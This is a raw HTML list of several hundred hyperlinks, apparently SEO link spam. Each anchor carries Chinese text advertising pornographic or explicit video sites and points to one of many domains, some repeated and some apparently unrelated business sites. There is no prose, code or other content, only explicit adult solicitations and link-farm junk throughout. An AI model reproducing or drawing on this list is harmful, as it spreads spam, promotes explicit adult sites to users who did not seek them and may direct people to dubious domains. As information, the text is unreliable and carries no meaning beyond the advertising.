<a href="http://m.localsapartments.com" target="_blank">亚洲AV成人网站在线观看</a>|
<a href="http://m.s-smb.com" target="_blank">国产精品久久久久久观看,</a>|
<a href="http://m.jamesjuly.cn" target="_blank">久久久人体艺术国产精品</a>|
<a href="http://www.gzmingda.cn" target="_blank">久久亚洲日韩AV一区二区三区</a>|
<a href="http://m.amskorea2010.com" target="_blank">五月综合激情婷婷六月色窝</a>|
<a href="http://guidanceclinicindia.com" target="_blank">国产激情另类专区</a>|
<a href="http://www.free-global-porn.com" target="_blank">日韩无码免费一级片</a>|
<a href="http://www.gamesnbros.com" target="_blank">图片视频小说一区二区</a>|
<a href="http://m.sisterstoyland.com" target="_blank">国产免费一级成人av</a>|
<a href="http://m.whalemetal.com" target="_blank">日韩少妇一区二区三区四区蜜桃</a>|
<a href="http://www.roofventilatorsinfo.com" target="_blank">久久九九八八色偷偷</a>|
<a href="http://planetsmail.com" target="_blank">亚洲动漫精品视频在线观看</a>|
<a href="http://www.bondagesurfer.com" target="_blank">亚洲性色av片在线观看网址</a>|
<a href="http://www.skymadservices.com" target="_blank">亚洲中文字幕在线看成人看片</a>|
<a href="http://www.amiurtype.com" target="_blank">中文字幕精品视频在线观看免费</a>|
<a href="http://www.craig-green.cn" target="_blank">成年人91精品福利视频</a>|
<a href="http://mumbaidarling.com" target="_blank">国产片欧美片亚洲片久久综合</a>|
<a href="http://www.domainlegality.com" target="_blank">国产精品a国产精品a手机版</a>|
<a href="http://m.project55zambia.com" target="_blank">精品无码h免费观看</a>|
<a href="http://www.synconinternational.com" target="_blank">在线91精品亚洲网站精品成人</a>|
<a href="http://www.qamtv.com" target="_blank">国产精品美女www</a>|
<a href="http://www.weightlossfriendship.com" target="_blank">亚洲日韩中文欧美V日本</a>|
<a href="http://www.ruslingprogramming.com" target="_blank">五月丁香久久综合网站</a>|
<a href="http://www.a9a9a9.net" target="_blank">精品人伦一区二区三蜜桃</a>|
<a href="http://rnahomedecor.com" target="_blank">国产精品久久久九九九免费视频</a>|
<a href="http://wellspromotionsltd.com" target="_blank">久久久精品三级久久久教师</a>|
<a href="http://zippershopping.com" target="_blank">精品久久综合日本久久综合网</a>|
<a href="http://lqzhrb.cn" target="_blank">中文字幕第页在线观看</a>|
<a href="http://m.nanjinglanyin.com" target="_blank">日韩精品亚洲人旧成在线</a>|
<a href="http://www.escapetrialsnc.com" target="_blank">精品成人久久久久a级</a>|
<a href="http://www.woodtile.cn" target="_blank">亚洲尤物av一区二区三区</a>|
<a href="http://www.dimitritsoumpas.com" target="_blank">亚洲一区二区在线免费观看</a>|
<a href="http://schrt.com" target="_blank">亚洲国产一区二区三区中文字幕</a>|
<a href="http://www.dallascowboysjerseys.net" target="_blank">国产高清视频在线日本</a>|
<a href="http://featherrose.com.cn" target="_blank">久久99久久99精品免费</a>|
<a href="http://www.scbccz.cn" target="_blank">亚洲美女网站视频黄免费</a>|
<a href="http://www.hengxisoft.com" target="_blank">日本成a人片在线中文</a>|
<a href="http://fgxzw.cn" target="_blank">中文字字幕乱码高清在线观看</a>|
<a href="http://craig-green.cn" target="_blank">www.日本欧美在线观看</a>|
<a href="http://m.umglocumjobs.com" target="_blank">日本久久久精品免费免费理论</a>|
<a href="http://buyserver.cn" target="_blank">美女自卫慰黄网站</a>|
<a href="http://m.shsjx.cn" target="_blank">国模裸体无码XXXX视频</a>|
<a href="http://therailway.net" target="_blank">97人人超碰国产精品最新o</a>|
<a href="http://www.argentinatodo.com" target="_blank">久久久精品国产SM调教网站</a>|
<a href="http://www.js380.cn" target="_blank">国产三级精品欧美在线观看</a>|
<a href="http://liangshuijing.com.cn" target="_blank">国产岛国av在线</a>|
<a href="http://yun-huan.com" target="_blank">欧美日本韩国视频免费在线观看</a>|
<a href="http://hm888888.com" target="_blank">999在线视频精品免费播放观看</a>|
<a href="http://mm123.cn" target="_blank">精品乱码久久久久久久</a>|
<a href="http://www.themexzicangourmet.com" target="_blank">狼人青草久久网尹人</a>|
<a href="http://aiaini.com.cn" target="_blank">日本免费啪啪中文字幕</a>|
<a href="http://m.djdyf.cn" target="_blank">欧美国产精品久久va网站</a>|
<a href="http://m.wiub.cn" target="_blank">国产日产欧产精品久久久久久</a>|
<a href="http://www.stayonthehealthtrack.com" target="_blank">老司机久久99久久精品播放免费</a>|
<a href="http://m.realei.cn" target="_blank">久久涩日韩国产日韩欧美一区</a>|
<a href="http://www.ysygjsj.com" target="_blank">国产av福利久久</a>|
<a href="http://gx12345.cn" target="_blank">久久精品在线观看一区</a>|
<a href="http://www.urmart.net" target="_blank">国产自产91一区二区三区在线</a>|
<a href="http://m.whalemetal.com" target="_blank">日本高清视频免费观看二区</a>|
<a href="http://www.sdbzrlzy.com" target="_blank">国产一国产一级精品毛片</a>|
<a href="http://m.cgdc-sc.com.cn" target="_blank">中文国产成人精品久久不卡</a>|
<a href="http://maaenterprise.net" target="_blank">国产精品白丝AV嫩草影院</a>|
<a href="http://m.igre24.net" target="_blank">成人免费午夜精品一区二区</a>|
<a href="http://www.inspiredpiece.com" target="_blank">国产又黄又湿的视频网站</a>|
<a href="http://www.csxyk.com" target="_blank">日韩欧美日韩在线观看视频</a>|
<a href="http://carreleasedates2017.com" target="_blank">亚洲精品成人H在线观看</a>|
<a href="http://yoolabel.com" target="_blank">国产欧美另类久久久精品区</a>|
<a href="http://m.jncyd.cn" target="_blank">久久精品亚洲熟女av蜜謦</a>|
<a href="http://www.craigswine.com" target="_blank">亚洲AV无码成h人动漫无遮挡</a>|
<a href="http://m.campchang.com" target="_blank">国产剧情麻豆一区二区三区亚洲</a>|
<a href="http://cqjms.cn" target="_blank">av天堂久久天堂av色综合</a>|
<a href="http://qyweiyou.com" target="_blank">久精品国产欧美亚洲色AⅤ大片</a>|
<a href="http://mzcf.com.cn" target="_blank">精品少妇高潮视频在线播放</a>|
<a href="http://m.jxyinhe.com" target="_blank">国产自产在线视频一区</a>|
<a href="http://growingchristians.net" target="_blank">亚洲国产高清AV网站</a>|
<a href="http://www.fw315.net" target="_blank">欧美日韩三级免费关看网站</a>|
<a href="http://www.binal.cn" target="_blank">亚洲av一卡二卡三卡区</a>|
<a href="http://www.topiranian.com" target="_blank">精品香蕉在线观看免费</a>|
<a href="http://monfero.com" target="_blank">久久婷婷精品一区</a>|
<a href="http://proteusmag.com" target="_blank">最新中文字幕在线观看网址</a>|
<a href="http://m.fouji.cn" target="_blank">精品亚洲一区国产精品</a>|
<a href="http://stinkingcreekky.com" target="_blank">亚洲综合另类小说专区</a>|
<a href="http://m.surroundart.com" target="_blank">午夜理理伦电影A片无码新新娇妻
精品欧美视频一区二区</a>|
<a href="http://m.mahjongmagicfantasy.com" target="_blank">无遮无挡爽爽免费视频毛片韩国</a>|
<a href="http://webdesignerlive.com" target="_blank">欧美精品一区在线免费观看</a>|
<a href="http://m.yeelvoe.cn" target="_blank">天堂а√在线中文在线</a>|
<a href="http://moneywar.net" target="_blank">91日本在线观看视频</a>|
<a href="http://m.autoexcellenceinc.net" target="_blank">日韩视频一二三区不卡</a>|
<a href="http://www.explodedstore.com" target="_blank">精品丝袜美腿诱惑福利在线观看</a>|
<a href="http://lehhh.com" target="_blank">久久亚洲春色中文字幕</a>|
<a href="http://m.bta1.cn" target="_blank">在线视频免费播放国产专区不卡</a>|
<a href="http://noaide.com" target="_blank">国产区二区欧美一区二区</a>|
<a href="http://www.haol123.cn" target="_blank">高清人人天天夜夜曰狠狠狠狠</a>|
<a href="http://cpeventsandservices.com" target="_blank">久久精品人妻网站</a>|
<a href="http://www.ku321.cn" target="_blank">精品国精品国产自在久国产467</a>|
<a href="http://shenbingxiaojiang.cn" target="_blank">欧美日韩国产综合一区二区三区</a>|
<a href="http://m.ct-server.com" target="_blank">狠狠综合久久综合</a>|
<a href="http://jk0991.cn" target="_blank">国内揄拍国内精品视频</a>|
<a href="http://12kingstreet.com" target="_blank">污污污网站亚洲精品18禁</a>|
<a href="http://m.lifeitems.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://www.mumbaidarling.com" target="_blank">无码国内精品久久人妻</a>|
<a href="http://www.x821.cn" target="_blank">国产日皮网站中文字幕</a>|
<a href="http://xghszs.cn" target="_blank">久久熟女大屁股一区二区</a>|
<a href="http://m.dhbng.cn" target="_blank">最近中文字幕在线的mv视频</a>|
<a href="http://m.redjak.com" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://mozillaz.cn" target="_blank">天堂av中文版在线</a>|
<a href="http://www.nobleservecapital.com" target="_blank">在线观看国产精品普通话对白精品</a>|
<a href="http://yatapp.com" target="_blank">www.色婷婷久久</a>|
<a href="http://wxxingzhi.cn" target="_blank">久青草国产高清在线视频</a>|
<a href="http://m.foxnn.cn" target="_blank">精品人妻人人做人人爽</a>|
<a href="http://m.stocktonescape.com" target="_blank">免费一级片一区二区三区</a>|
<a href="http://www.remyssecret.com" target="_blank">欧美日韩国产制服丝袜</a>|
<a href="http://m.pipisf.cn" target="_blank">在线观看91精品国产2021</a>|
<a href="http://www.qingdingqiyuan.com" target="_blank">摸着邻居丰满少妇的奶</a>|
<a href="http://stockfinance.net" target="_blank">久久国产精品性感美女视频</a>|
<a href="http://sxzkmy.com" target="_blank">天堂网资源在线WWW中文</a>|
<a href="http://m.demeimei.cn" target="_blank">亚洲制服丝袜第一页二区三区</a>|
<a href="http://xy59.cn" target="_blank">久久婷婷激情综合色综合俺也去</a>|
<a href="http://getyoursign.com" target="_blank">最新欧美极品在线观看不卡</a>|
<a href="http://www.staceymadden.com" target="_blank">99久久婷婷国产综合精品</a>|
<a href="http://www.atworklearning.com" target="_blank">欧美日韩第一第二区</a>|
<a href="http://metaldecorators.com" target="_blank">国产三级精品一区二区三区</a>|
<a href="http://m.qqjyjyzx.cn" target="_blank">亚洲不卡一区二区在线看</a>|
<a href="http://m.ylaly.cn" target="_blank">国产一级久久久久毛片精品</a>|
<a href="http://m.clonejoan.com" target="_blank">女人高潮在线视频一区二区三区</a>|
<a href="http://m.rmtappin.net" target="_blank">国产不卡一区在线</a>|
<a href="http://m.elisbodyshopcanada.com" target="_blank">国产又粗又猛又爽的美女视频</a>|
<a href="http://m.cfzj168.cn" target="_blank">精品综合久久97</a>|
<a href="http://colinandyenyen.com" target="_blank">日韩av一区二区在线</a>|
<a href="http://m.green-come.com.cn" target="_blank">五月婷婷,六月综合欧美</a>|
<a href="http://m.drivesouthernafrica.com" target="_blank">一级片真女人永久免费视频</a>|
<a href="http://xingchenzzh.cn" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.topphotoshow.com" target="_blank">亚洲高清av在线免费观看</a>|
<a href="http://2100com.com" target="_blank">久久夜视频这里只有精品</a>|
<a href="http://m.porevotv.cn" target="_blank">久久99亚洲精品久久视亚洲消防</a>|
<a href="http://www.shcnxy.com" target="_blank">国产一区二区精品丝袜</a>|
<a href="http://www.bjspd.net" target="_blank">亚洲精品女主播麻豆久久91</a>|
<a href="http://www.jszltwl.cn" target="_blank">青草在线观看视频免费</a>|
<a href="http://www.1ljs.com" target="_blank">激情视频中文字幕色综合</a>|
<a href="http://m.syzone.cn" target="_blank">成人精品动漫一区二区</a>|
<a href="http://www.thetestproject.com" target="_blank">亚洲精品制服丝袜四区</a>|
<a href="http://m.ad668.net" target="_blank">日韩免费观看久久久</a>|
<a href="http://bethesdafgc.com" target="_blank">欧美精品V欧洲精品</a>|
<a href="http://www.colonialmanormotel.com" target="_blank">无码毛一片一区二区不卡</a>|
<a href="http://m.ozonetowing2inc.com" target="_blank">最近中文字幕第一页在线视频</a>|
<a href="http://m.mamishou.cn" target="_blank">国产精品果冻性色aⅴ人妻</a>|
<a href="http://m.diuxun.cn" target="_blank">国产精品一区二区三区日本</a>|
<a href="http://chiyugroup.cn" target="_blank">天堂√在线中文最新版</a>|
<a href="http://m.hnxqplay.cn" target="_blank">亚洲va在线观看网站</a>|
<a href="http://bulvbuting.cn" target="_blank">手机青青在线观看极品视频</a>|
<a href="http://thefaucetbanker.com" target="_blank">91福利区一区二区三区</a>|
<a href="http://rentkitchens.net" target="_blank">四十路の五十路熟女豊満</a>|
<a href="http://gonegf.com" target="_blank">亚洲一区和二区色</a>|
<a href="http://m.premierom.com" target="_blank">日本精品免费一区在线观看</a>|
<a href="http://www.redhousegroupke.com" target="_blank">日本久久精品一区二区三区</a>|
<a href="http://commodots.com" target="_blank">麻豆国产成人av综合久久视色</a>|
<a href="http://hi-fi-av.com" target="_blank">亚洲欧美日韩在线观看在线观看</a>|
<a href="http://m.hjkyj.com" target="_blank">全免费a级真人片免费看</a>|
<a href="http://www.inchgamers.cn" target="_blank">久久国产亚洲精品观看</a>|
<a href="http://m.stocktonescape.com" target="_blank">最新精品久久精品</a>|
<a href="http://www.renrubao.com" target="_blank">日韩人妻视频在线免费观看</a>|
<a href="http://m.tritekcamps.com" target="_blank">日韩不卡免费在线观看视频</a>|
<a href="http://m.ststaffform.com" target="_blank">99久久婷婷国产综合精品青草漫画</a>|
<a href="http://m.meikemei.com" target="_blank">亚洲√天堂视频免费在线</a>|
<a href="http://www.0574bx.cn" target="_blank">国产成人精品人人</a>|
<a href="http://bossvip.cn" target="_blank">国产AV麻豆久久久久</a>|
<a href="http://newsnviewz.com" target="_blank">一区二区午夜天堂精品久久</a>|
<a href="http://www.nynjeventscoalition.com" target="_blank">亚洲国产欧美日韩91</a>|
<a href="http://m.contretemps-lefilm.com" target="_blank">日韩一区二区观看</a>|
<a href="http://www.cx65.cn" target="_blank">91在线看片一区国产</a>|
<a href="http://windae.com" target="_blank">国产成人亚洲综合色就色</a>|
<a href="http://m.duobeichat.com" target="_blank">色噜噜狠狠爱综合视频</a>|
<a href="http://jygkjx.cn" target="_blank">中文字幕最新亚洲18</a>|
<a href="http://trivalleymovers.net" target="_blank">国产在线精品美女观看</a>|
<a href="http://m.lane-xang.com" target="_blank">日韩精品在线首页</a>|
<a href="http://www.hnshxh.com" target="_blank">亚洲五月综合网色九月色</a>|
<a href="http://classiccoltvideos.com" target="_blank">在线观看欧美污污视频</a>|
<a href="http://andrew-hein.com" target="_blank">久久五月天精品婷婷三级片</a>|
<a href="http://elmerleft.com" target="_blank">国产精品久久国产精麻豆99网站</a>|
<a href="http://sxbxj.cn" target="_blank">亚洲一区二区三区四区免费电影</a>|
<a href="http://www.z4704.cn" target="_blank">国产无遮挡又黄又爽免费网站</a>|
<a href="http://aquamartonline.com" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://www.88xiaoyao.cn" target="_blank">你懂的精品一区久久</a>|
<a href="http://www.toyworld.com.cn" target="_blank">免费一区二区在线观看网站</a>|
<a href="http://m.nnsqw.cn" target="_blank">久久成人伊人欧洲精品</a>|
<a href="http://m.lonestarvirtualtours.com" target="_blank">成人精品动漫一区二区</a>|
<a href="http://www.58kongbaowang.com" target="_blank">精品亚洲一区国产精品</a>|
<a href="http://m.toyspf.cn" target="_blank">国产精品久久久久久一级</a>|
<a href="http://www.streamfields.com" target="_blank">中文字幕亚洲综合久久综合</a>|
<a href="http://m.sundie.cn" target="_blank">99久久国产一区二区三区</a>|
<a href="http://m.kdlight.com" target="_blank">青青国产一区日本在线</a>|
<a href="http://www.umglocumjobs.com" target="_blank">日韩av卡一在线观看</a>|
<a href="http://58jiansuji.com" target="_blank">欧美日韩国内另类综合在线</a>|
<a href="http://www.benero.cn" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://www.bass-guitarlessons.com" target="_blank">伊人色综合久久天天人守人婷</a>|
<a href="http://m.pcdefteri.net" target="_blank">亚洲精品视频在线观看色</a>|
<a href="http://m.haleyg.com" target="_blank">久久婷婷精品一区</a>|
<a href="http://m.lvyuanlouhotel.cn" target="_blank">成人在线观看国产99</a>|
<a href="http://wysongfei.com" target="_blank">日日夜夜精品免费视频播放</a>|
<a href="http://www.icetfa.com" target="_blank">久久免费观看成人</a>|
<a href="http://www.maradynefiltration.com" target="_blank">国产精品久久国产精麻豆99网站</a>|
<a href="http://www.ownbrix.com" target="_blank">秋霞午夜成人久久电影网</a>|
<a href="http://www.czaisida.cn" target="_blank">中文字幕亚洲一区二区熟女</a>|
<a href="http://markaztekniya.com" target="_blank">成人欧美一区二区三区在线</a>|
<a href="http://dghtbn.cn" target="_blank">国产成人不卡AV在线观看</a>|
<a href="http://www.chaogaoxiao.cn" target="_blank">中文字幕在线影视</a>|
<a href="http://m.ariamotion.cn" target="_blank">国产精品久久福利网站99精品</a>|
<a href="http://yns0607.cn" target="_blank">91精品国产丝袜一区二区</a>|
<a href="http://m.pwlinks.com" target="_blank">国产美女自慰在线观看</a>|
<a href="http://m.schqmm.cn" target="_blank">最近中文字幕高清</a>|
<a href="http://m.yonth.cn" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://www.dearada.com" target="_blank">色99久久久久高潮综合影院</a>|
<a href="http://55599927.net" target="_blank">亚洲系列一区中文字幕</a>|
<a href="http://m.ezproductsreviews.com" target="_blank">国产蝌蚪视频一区二区三区</a>|
<a href="http://www.iupw.cn" target="_blank">国产欧美另类久久久精品丝瓜</a>|
<a href="http://rseltc.com" target="_blank">真实国产乱子伦xxxx</a>|
<a href="http://www.ticarix.com" target="_blank">免费成人在线观看网站</a>|
<a href="http://m.s-smb.com" target="_blank">亚洲欧美三级片免费</a>|
<a href="http://www.ciaoeuro.com" target="_blank">国产视频欧美视频在线</a>|
<a href="http://haibaojianzhu.cn" target="_blank">中文字幕高清有码在线</a>|
<a href="http://cnxhz.cn" target="_blank">四十路の五十路熟女豊満</a>|
<a href="http://m.soumoyu.cn" target="_blank">真实国产乱子伦沙发睡午觉</a>|
<a href="http://www.zyb999.com" target="_blank">人妻少妇进入猛烈时中文字幕</a>|
<a href="http://m.ruslingprogramming.com" target="_blank">色综合久久伊人v</a>|
<a href="http://shenoasis.com" target="_blank">国产剧情亚洲欧美日韩一区二区</a>|
<a href="http://www.growingchristians.net" target="_blank">开心五月综合激情婷婷</a>|
<a href="http://www.majzx.com" target="_blank">秋霞电影院午夜伦高清A片</a>|
<a href="http://m.btren.cn" target="_blank">91精品高清视频在线免费观看</a>|
<a href="http://m.feichikeji.cn" target="_blank">欧美日韩亚洲高清不卡一区二区</a>|
<a href="http://newsnviewz.com" target="_blank">国产亚洲综合aa系列</a>|
<a href="http://www.markandmack.com" target="_blank">成人亚洲欧美日韩精品</a>|
<a href="http://m.suzhoulvshi.cn" target="_blank">亚洲欧洲成人影视在线看</a>|
<a href="http://zsmjt.cn" target="_blank">丁香五月激情综合在线播放</a>|
<a href="http://m.lvshi64.cn" target="_blank">欧美日韩亚洲麻豆激情在线</a>|
<a href="http://wf21.cn" target="_blank">久久亚洲国产精品五月天</a>|
<a href="http://wanjixiang.com" target="_blank">人妻精品综合一区二区</a>|
<a href="http://www.huangdeju.com" target="_blank">亚洲狠狠婷婷综合久久久图片</a>|
<a href="http://www.023rz.cn" target="_blank">亚洲国产精品成人综合久久</a>|
<a href="http://anaema.com" target="_blank">深爱激情五月婷婷亚洲一区</a>|
<a href="http://m.226553.com" target="_blank">色噜噜久久精品一区二区</a>|
<a href="http://www.hycqjz.com" target="_blank">91在线看片国产免费</a>|
<a href="http://pingheyou.cn" target="_blank">免费看成人a片无码视频尤物</a>|
<a href="http://www.lagrange-ford.com" target="_blank">精品人妻一区二区蜜桃视频</a>|
<a href="http://m.gemmakenward.com" target="_blank">国产www国产精品</a>|
<a href="http://www.be-verified.com" target="_blank">狠狠躁夜夜躁人人爽天天不卡软件</a>|
<a href="http://fzdyw.cn" target="_blank">国产高潮精品视频</a>|
<a href="http://videopokerlux.com" target="_blank">一本av一区二区三区</a>|
<a href="http://m.directorymetro.com" target="_blank">日本特黄特色特爽大片在线看</a>|
<a href="http://m.dretrosalonandspa.com" target="_blank">日本精品免费专区在线观看</a>|
<a href="http://m.yicangkeji.cn" target="_blank">国产精品VIDEOS麻豆</a>|
<a href="http://www.advancedphotography.net" target="_blank">欧美亚洲激情在线第一页</a>|
<a href="http://m.nguyen-chen.cn" target="_blank">亚洲国产欧美日韩精品一区二区</a>|
<a href="http://sciencetechworks.com" target="_blank">日韩一级久久久久久久大片</a>|
<a href="http://tlhome.net" target="_blank">秋霞理论理论福利院久久</a>|
<a href="http://qidianxiaoshuo.com" target="_blank">中文字幕精品乱码在线免费观看</a>|
<a href="http://m.regalsystemsltd.com" target="_blank">国模精品久久久久性色av</a>|
<a href="http://jandihomeimprovement.com" target="_blank">久久久久人妻啪啪一区二区</a>|
<a href="http://www.amrpro.com" target="_blank">国产三级网站在线播放视频</a>|
<a href="http://petroneginj.com" target="_blank">成人免费午夜精品一区二区</a>|
<a href="http://www.liveglobaleatlocal.com" target="_blank">欧美三级在线日韩</a>|
<a href="http://m.vsuining.cn" target="_blank">国产精品毛片一区二区</a>|
<a href="http://m.0574bx.cn" target="_blank">亚洲中文字幕久久精品无码喷水</a>|
<a href="http://www.1-stop-guide.com" target="_blank">日韩大香蕉久久高清</a>|
<a href="http://wysongfei.com" target="_blank">91久久99久91天天拍拍</a>|
<a href="http://m.runtongjia.com" target="_blank">日本熟妇色一本在线看</a>|
<a href="http://m.zzqiyekexie.com" target="_blank">精品视频二区在线</a>|
<a href="http://www.mgt-company.com" target="_blank">最新国产99热这里只有精品</a>|
<a href="http://data-recover.cn" target="_blank">av免费在线观看不卡高清</a>|
<a href="http://protrendco.com" target="_blank">97精品国产香蕉欧美一区二区</a>|
<a href="http://m.gesturesoftheheart.com" target="_blank">在线播放周妍希国产精品</a>|
<a href="http://huayunit.cn" target="_blank">精品69久久久久久99</a>|
<a href="http://m.xychh.com.cn" target="_blank">成年视频女人的天堂天天看片</a>|
<a href="http://zzjkglxh.com" target="_blank">一个人看的www视频播放在线观看</a>|
<a href="http://anaema.com" target="_blank">久久.这里只有精品.99</a>|
<a href="http://www.tlhgsm.com" target="_blank">热99在线观看国产</a>|
<a href="http://m.vaporremed.com" target="_blank">亚洲av手机版久久精品</a>|
<a href="http://korovouecotourresort.com" target="_blank">日韩精品视频在线观看午夜</a>|
<a href="http://m.alrehabourhome.com" target="_blank">国产香蕉视频上线免费</a>|
<a href="http://m.myacsolutions.com" target="_blank">免费精品久久久久久久成人</a>|
<a href="http://m.sitedecredit.com" target="_blank">亚洲综合在线视频</a>|
<a href="http://www.user11.com" target="_blank">亚洲欧洲成人影视在线看</a>|
<a href="http://www.bgtown.cn" target="_blank">免费激情综合视频在线观看视频</a>|
<a href="http://coolmicroscope.com" target="_blank">国产成人涩涩涩视频在线观看</a>|
<a href="http://www.thearchwembley.com" target="_blank">国产高清视频二区在线观看</a>|
<a href="http://m.cogcge.cn" target="_blank">日韩中文字幕精品四区在线</a>|
<a href="http://www.eggc988.com" target="_blank">久久久久黄色精品视频</a>|
<a href="http://m.virtualplanetstudios.com" target="_blank">日本久久一二三精品一二三</a>|
<a href="http://m.zxjczs.com" target="_blank">亚洲综合图片自拍区av</a>|
<a href="http://on-ba.cn" target="_blank">777午夜精品成人免费</a>|
<a href="http://www.bjbch.net" target="_blank">成人天堂婷婷青青视频在线观看</a>|
<a href="http://www.bachelorspot.com" target="_blank">亚洲综合精品成人导航</a>|
<a href="http://www.sifcosmetics.com" target="_blank">99亚洲综合色在线观看</a>|
<a href="http://www.fswxhtc.com" target="_blank">奇米777国产在线视频</a>|
<a href="http://ambitius.com" target="_blank">久久久久AV专区</a>|
<a href="http://m.seekxun.com" target="_blank">在线观看成人中文字幕</a>|
<a href="http://www.tnbb.com.cn" target="_blank">色综合久久伊人v</a>|
<a href="http://q35y.com.cn" target="_blank">亚洲国产精品视频日本欧洲</a>|
<a href="http://m.jiangnanspring.com" target="_blank">国产精品柳州莫菁69</a>|
<a href="http://www.junhejidian.com" target="_blank">国产欧美高清在线观看</a>|
<a href="http://m.www9999pp.cn" target="_blank">天天摸夜夜添夜夜无码</a>|
<a href="http://www.sendyourads.com" target="_blank">日本在线免费观看高清视频</a>|
<a href="http://m.drawingtown.com" target="_blank">国产偷窥自拍视频在线观看</a>|
<a href="http://onlinevideokeno.com" target="_blank">国产av一区二区三区精品1区</a>|
<a href="http://www.ilovemynum-num.com" target="_blank">色欧美成人少妇久久中文</a>|
<a href="http://www.ucflv.cn" target="_blank">一区二区三区精品视频在线</a>|
<a href="http://www.psv-1x2.com" target="_blank">亚洲精品国产成人</a>|
<a href="http://www.cnznn.cn" target="_blank">欧美老妇激情XXXX</a>|
<a href="http://yourcompany-usa.com" target="_blank">精品国产日韩亚洲一区在线</a>|
<a href="http://dacaizixun.com" target="_blank">亚洲成av人片在线观看www</a>|
<a href="http://www.miknaselectrical.com" target="_blank">国产成人亚洲精品77</a>|
<a href="http://m.tipsypixel.com" target="_blank">偷拍蜜臀二区中文字幕日韩美</a>|
<a href="http://m.cq-china.com" target="_blank">欧美国产一区二区三区激情无套</a>|
<a href="http://www.iqraatv.com" target="_blank">亚洲精品你懂的在线观看</a>|
<a href="http://m.yumingpaimai.cn" target="_blank">综合狠狠久久久久尤物</a>|
<a href="http://m.7862888.com" target="_blank">精品视频在线观看免费自曝</a>|
<a href="http://www.dreamoftheredchamber.com" target="_blank">中国少妇内射XXXHD</a>|
<a href="http://m.jygkjx.cn" target="_blank">久久AV资源一区二区三区无码</a>|
<a href="http://m.c291.cn" target="_blank">欧美日韩一级精品不卡</a>|
<a href="http://m.kldiandi.cn" target="_blank">日本激情高潮无遮挡在线观看</a>|
<a href="http://eljaysbks.com" target="_blank">久久久无码A片观看免费</a>|
<a href="http://886v.cn" target="_blank">国产电影久久久一区二区三区</a>|
<a href="http://ptjyh.cn" target="_blank">99热久久精品国</a>|
<a href="http://m.leehyunjoohanbok.com" target="_blank">成年人的亚洲人在线播放</a>|
<a href="http://xxylw.com" target="_blank">又爽又黄又无遮掩的免费视频</a>|
<a href="http://www.semm369.cn" target="_blank">国产成人精品一区二区在线不卡</a>|
<a href="http://leesangmok.com" target="_blank">亚洲在线成人免费观看</a>|
<a href="http://www.buxtalk.com" target="_blank">成人免费午夜精品一区二区</a>|
<a href="http://www.bhg6.com" target="_blank">色哟哟免费专区国产精品</a>|
<a href="http://www.mmflw.cn" target="_blank">免费在线观看日韩激情视频</a>|
<a href="http://www.li122.cn" target="_blank">久久一区二区三区东京热</a>|
<a href="http://m.csbz160.com" target="_blank">丝袜制服诱惑一区二区三区</a>|
<a href="http://m.kpopedia.com" target="_blank">欧美韩国日本在线免费观看</a>|
<a href="http://www.lekehome.com" target="_blank">国产综合亚洲欧美在线</a>|
<a href="http://ivoomiindia.com" target="_blank">欧美国产精品成人久久</a>|
<a href="http://www.fossickandforge.com" target="_blank">亚洲欧美激情国产综合久久久</a>|
<a href="http://nguyen-chen.cn" target="_blank">国产精品点击进入在线影院高清</a>|
<a href="http://m.stretch-leather.com" target="_blank">91美女国产福利在线观看</a>|
<a href="http://wo1818.com" target="_blank">最新亚洲中文不卡视频在线观看</a>|
<a href="http://m.konazip.com" target="_blank">九色91精品国产网站</a>|
<a href="http://www.watertechkayaks.com" target="_blank">精品国产一区二区三区国产区</a>|
<a href="http://m.fuwudiyi.com.cn" target="_blank">综合狠狠久久久久尤物</a>|
<a href="http://m.appliedcatheter.com" target="_blank">久久一本色系列综合色</a>|
<a href="http://www.xiaocii.com" target="_blank">日本熟妇乱子hdsex</a>|
<a href="http://asboat.com" target="_blank">免费一级无码视频</a>|
<a href="http://m.pjlavoie.com" target="_blank">欧美精品一区二区三区性视频</a>|
<a href="http://www.hb-jtian.com" target="_blank">成人人妻一区二区在线电影</a>|
<a href="http://m.schqmm.cn" target="_blank">国产精品久久久久久久裸模</a>|
<a href="http://m.bjsxs.com" target="_blank">精品少妇一区二区视频在线观看</a>|
<a href="http://www.accdcc.cn" target="_blank">视频二区中文字幕日韩专区</a>|
<a href="http://scoutalent.com.cn" target="_blank">人妻中文字幕一区二区视频</a>|
<a href="http://www.c291.cn" target="_blank">不卡一区二区在线视频观看</a>|
<a href="http://m.nm360naimoban.com" target="_blank">国产乱人伦AⅤ在线麻豆A</a>|
<a href="http://www.tumitu.com" target="_blank">久久精品国产亚洲七七</a>|
<a href="http://m.viagraeczanefiyati.com" target="_blank">99精品蜜桃在线</a>|
<a href="http://m.chiyugroup.cn" target="_blank">日韩亚洲精品99综合观看</a>|
<a href="http://sjznew.cn" target="_blank">狠狠综合久久综合</a>|
<a href="http://britfinder.com" target="_blank">久久99亚洲精品久久久久网站</a>|
<a href="http://markaztekniya.com" target="_blank">天天综合网日日夜夜精品</a>|
<a href="http://tutelausa.com" target="_blank">麻豆精品国产第一区二区</a>|
<a href="http://m.qqkk.com.cn" target="_blank">热99精品在线观看</a>|
<a href="http://www.stampanddeliver.com" target="_blank">久久久久久久综合色一本9</a>|
<a href="http://carreleasedates2017.com" target="_blank">亚洲欧美日韩一区成人,国产一</a>|
<a href="http://albaniandj.com" target="_blank">小宝极品内射国产在线</a>|
<a href="http://m.gujianzhuan.cn" target="_blank">久久综合九色综合97婷婷女人</a>|
<a href="http://www.metastaz.net" target="_blank">免费不卡网络视频一区二区</a>|
<a href="http://m.ipomelo.cn" target="_blank">成人欧美一区二区三区在线</a>|
<a href="http://ps38.cn" target="_blank">国产色婷婷久久又粗又爽</a>|
<a href="http://www.bjhengda.com" target="_blank">东京热久久精品视频</a>|
<a href="http://www.ahblog.com" target="_blank">91精品欧美视频在线观看</a>|
<a href="http://www.ymcacarboncredit.com" target="_blank">亚洲va在线观看网站</a>|
<a href="http://m.loloskin.com" target="_blank">欧美一级大片视频在线免费观看</a>|
<a href="http://m.freelancehelpline.com" target="_blank">欧洲亚洲日本国产一区二区</a>|
<a href="http://maryhershey.com" target="_blank">日本人视频一区二区三区</a>|
<a href="http://m.p90xworkoutsheets.com" target="_blank">av一区二区三区网站在线</a>|
